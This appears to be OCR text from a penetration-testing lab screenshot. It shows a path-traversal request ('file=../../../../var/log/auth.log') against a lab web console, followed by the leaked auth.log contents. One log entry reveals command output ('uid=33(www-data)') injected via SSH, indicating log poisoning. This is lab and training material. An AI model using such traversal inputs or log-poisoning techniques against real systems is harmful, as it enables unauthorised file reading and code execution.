 192.168.202.80/console/file.php?file=../../../../../../../var/log/auth.log&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
opened for user root by (uid=0) Oct 20 18:09:01 ubuntu CRON[2362]: pam_unix(cron:session): session closed for
user root Oct 20 18:09:01 ubuntu CRON[2361]: pam_unix(cron:session): session closed for user root Oct 20
18:10:01 ubuntu CRON[2420]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:10:01
ubuntu CRON[2420]: pam_unix(cron:session): session closed for user root Oct 20 18:11:01 ubuntu CRON[2424]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:11:01 ubuntu CRON[2424]:
pam_unix(cron:session): session closed for user root Oct 20 18:12:01 ubuntu CRON[2427]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:12:01 ubuntu CRON[2427]: pam_unix(cron:session): session
closed for user root Oct 20 18:13:01 ubuntu CRON[2430]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:13:01 ubuntu CRON[2430]: pam_unix(cron:session): session closed for user root Oct 20 18:14:01
ubuntu CRON[2433]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:14:01 ubuntu
CRON[2433]: pam_unix(cron:session): session closed for user root Oct 20 18:15:01 ubuntu CRON[2436]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:15:01 ubuntu CRON[2436]:
pam_unix(cron:session): session closed for user root Oct 20 18:16:01 ubuntu CRON[2440]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:16:01 ubuntu CRON[2440]: pam_unix(cron:session): session
closed for user root Oct 20 18:17:01 ubuntu CRON[2444]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:17:01 ubuntu CRON[2443]: pam_unix(cron:session): session opened for user root by (uid=0) Oct
20 18:17:01 ubuntu CRON[2444]: pam_unix(cron:session): session closed for user root Oct 20 18:17:01 ubuntu
CRON[2443]: pam_unix(cron:session): session closed for user root Oct 20 18:18:01 ubuntu CRON[2449]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:18:01 ubuntu CRON[2449]:
pam_unix(cron:session): session closed for user root Oct 20 18:19:01 ubuntu CRON[2452]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:19:01 ubuntu CRON[2452]: pam_unix(cron:session): session
closed for user root Oct 20 18:20:01 ubuntu CRON[2455]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:20:01 ubuntu CRON[2455]: pam_unix(cron:session): session closed for user root Oct 20 18:21:01
ubuntu CRON[2459]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:21:01 ubuntu
CRON[2459]: pam_unix(cron:session): session closed for user root Oct 20 18:22:01 ubuntu CRON[2462]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:22:01 ubuntu CRON[2462]:
pam_unix(cron:session): session closed for user root Oct 20 18:23:01 ubuntu CRON[2465]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:23:01 ubuntu CRON[2465]: pam_unix(cron:session): session
closed for user root Oct 20 18:24:01 ubuntu CRON[2468]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:24:01 ubuntu CRON[2468]: pam_unix(cron:session): session closed for user root Oct 20 18:25:01
ubuntu CRON[2471]: pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:25:01 ubuntu
CRON[2471]: pam_unix(cron:session): session closed for user root Oct 20 18:26:01 ubuntu CRON[2475]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:26:01 ubuntu CRON[2475]:
pam_unix(cron:session): session closed for user root Oct 20 18:27:01 ubuntu CRON[2479]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:27:01 ubuntu CRON[2479]: pam_unix(cron:session): session
closed for user root Oct 20 18:28:01 ubuntu CRON[2483]: pam_unix(cron:session): session opened for user root by
(uid=0) Oct 20 18:28:01 ubuntu CRON[2483]: pam_unix(cron:session): session closed for user root Oct 20 18:28:02
ubuntu sshd[2482]: Bad protocol version identification 'pwn_code/uid=33(www-data) gid=33(www-data)
groups=33(www-data) ' from 192.168.45.217 port 39048 Oct 20 18:29:01 ubuntu CRON[2486]:
pam_unix(cron:session): session opened for user root by (uid=0) Oct 20 18:29:01 ubuntu CRON[2486]:
pam_unix(cron:session): session closed for user root Oct 20 18:30:01 ubuntu CRON[2489]: pam_unix(cron:session):
session opened for user root by (uid=0) Oct 20 18:30:01 ubuntu CRON[2489]: pam_unix(cron:session): session
closed for user root